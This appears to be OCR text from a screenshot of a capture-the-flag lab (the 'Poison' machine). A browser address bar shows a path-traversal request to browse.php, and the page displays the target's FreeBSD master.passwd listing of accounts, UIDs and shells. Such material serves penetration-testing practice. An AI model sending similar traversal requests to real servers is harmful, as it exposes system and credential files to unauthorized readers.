 poison.htb/browse.php?file=
poison.htb/browse.php?file=..%2F..%2F..%2F..%2F..%2Fe
140%
3
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ #
root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and
Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure
Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default
User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin
/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp
programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool
/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office
Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged
user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web
Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged
user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var
/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:
/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh